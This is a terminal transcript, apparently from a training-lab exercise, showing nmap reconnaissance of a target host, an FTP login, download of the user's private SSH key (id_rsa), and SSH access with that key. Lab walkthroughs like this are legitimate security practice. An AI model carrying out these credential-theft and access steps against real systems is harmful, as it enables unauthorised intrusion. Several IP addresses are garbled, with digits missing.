 ..nts/apps/odat (-zsh)
❯ sudo nmap 10.129.236.4
Password:
Starting Nmap 7.97 ( https://nmap.org ) at 2025-07-31 15:24 +0300
Nmap scan report for 10.129.236.4 (10.129.236.4)
Host is up (0.056s latency).
Not shown: 996 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
53/tcp   open  domain
2121/tcp open  ccproxy-ftp
Nmap done: 1 IP address (1 host up) scanned in 1.87 seconds
❯ sudo nmap -sC -sV 10. 9.236.4
Starting Nmap 7.97 ( https://nmap.org ) at 2025-07-31 15:27 +0300
Nmap scan report for 10.129.236.4 (10.129.236.4)
Host is up (0.056s latency).
Not shown: 996 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
21/tcp   open  ftp
| fingerprint-strings:
|   GenericLines:
|     220 ProFTPD Server (ftp.int.inlanefreight.htb) [10.129.236.4]
|     Invalid command: try being more creative
|_    Invalid command: try being more creative
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 3f:4c:8f:10:f1:ae:be:cd:31:24:7c:a1:4e:ab:84:6d (RSA)
|   256 7b:30:37:67:50:b9:ad:91:c0:8f:f7:02:78:3b:7c:02 (ECDSA)
|_  256 88:9e:0e:07:fe:ca:d0:5c:60:ab:cf:10:99:cd:6c:a7 (ED25519)
53/tcp   open  domain  ISC BIND 9.16.1 (Ubuntu Linux)
| dns-nsid:
|_  bind.version: 9.16.1-Ubuntu
2121/tcp open  ftp
| fingerprint-strings:
|   GenericLines:
|     220 ProFTPD Server (Ceil's FTP) [10. .236. ]
|     Invalid command: try being more creative
|_    Invalid command: try being more creative
2 services unrecognized despite returning data. If you know the service/version, please su
bmit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port21-TCP:V=7.97%I=7%D=7/31%Time=688B613F%P=x86_64-apple-darwin23.6.0%
SF:r(GenericLines,9B,"220\x20ProFTPD\x20Server\x20\(ftp\.int\.inlanefreigh
SF:t\.htb\)\x20\[10\.129\.236\.4\]\r\n500\x20Invalid\x20command:\x20try\x2
SF:0being\x20more\x20creative\r\n500\x20Invalid\x20command:\x20try\x20bein
SF:g\x20more\x20creative\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port2121-TCP:V=7.97%I=7%D=7/31%Time=688B613F%P=x86_64-apple-darwin23.6.
SF:0%r(GenericLines,8C,"220\x20ProFTPD\x20Server\x20\(Ceil's\x20FTP\)\x20\
SF:[10\.129\.236\.4\]\r\n500\x20Invalid\x20command:\x20try\x20being\x20mor
SF:e\x20creative\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\x20
SF:creative\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submi
t/ .
Nmap done: 1 IP address (1 host up) scanned in 112.88 seconds
~/Doc/apps/odat master-python3 !1 ?4 ✔ 1m 53s 15:29:23
ceil@NIXEASY: /home/flag (ssh)
❯ ftp ceil@10. .236. 2121 -p
Connected to 10.129.236.4.
220 ProFTPD Server (Ceil's FTP) [10 .236. ]
331 Password required for ceil
Password:
230 User ceil logged in
ftp> ls
227 Entering Passive Mode ( ).
150 Opening ASCII mode data connection for file list
226 Transfer complete
ftp> ls -la
227 Entering Passive Mode (10,129,236,4,153,67).
150 Opening ASCII mode data connection for file list
drwxr-xr-x   4 ceil     ceil         4096 Nov 10  2021 .
drwxr-xr-x   4 ceil     ceil         4096 Nov 10  2021 ..
-rw-------   1 ceil     ceil          294 Nov 10  2021 .bash_history
-rw-r--r--   1 ceil     ceil          220 Nov 10  2021 .bash_logout
-rw-r--r--   1 ceil     ceil         3771 Nov 10  2021 .bashrc
drwx------   2 ceil     ceil         4096 Nov 10  2021 .cache
-rw-r--r--   1 ceil     ceil          807 Nov 10  2021 .profile
drwx------   2 ceil     ceil         4096 Nov 10  2021 .ssh
-rw-------   1 ceil     ceil          759 Nov 10  2021 .viminfo
226 Transfer complete
ftp> cd .ssh
250 CWD command successful
ftp> ls
227 Entering Passive Mode (10,129,236,4,133,227).
150 Opening ASCII mode data connection for file list
-rw-rw-r--   1 ceil     ceil          738 Nov 10  2021 authorized_keys
-rw-------   1 ceil     ceil         3381 Nov 10  2021 id_rsa
-rw-r--r--   1 ceil     ceil          738 Nov 10  2021 id_rsa.pub
226 Transfer complete
ftp> get id_rsa
227 Entering Passive Mode (10,129,236,4,150,19).
150 Opening ASCII mode data connection for id_rsa (3381 bytes)
226 Transfer complete
3430 bytes received in 0,0004 seconds (9,0113 Mbytes/s)
ftp> quit
221 Goodbye.
❯ chmod 600 id_rsa
❯ ssh -i id_rsa ceil@10. 236.
The authenticity of host '10.129.236.4 (10.1 .236. )' can't be established.
ED25519 key fingerprint is SHA256:AtNYHXCA7dVpi58LB+uuPe9xvc2lJwA6y7q82kZoBNM.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:4: 10.129.78.9
~/.ssh/known_hosts:5: 10.129.8.78
~/.ssh/known_hosts:6: 10.129.67.161
~/.ssh/known_hosts:7: 10.129.65.126
~/.ssh/known_hosts:8: 10.129.202.20
~/.ssh/known_hosts:9: 10.129.132.105
~/.ssh/known_hosts:10: 10.129.202.116
~/.ssh/known_hosts:23: 10.129.84.187
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10. 236. ' (ED25519) to the list of known hosts.
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-90-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Thu 31 Jul 2025 12:42:51 PM UTC
System load:  0.08               Processes:               173
Usage of /:   86.3% of 3.87GB   Users logged in:         0
Memory usage: 14%               IPv4 address for ens192: 10.129.236.4
Swap usage:   0%
=> / is using 86.3% of 3.87GB
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation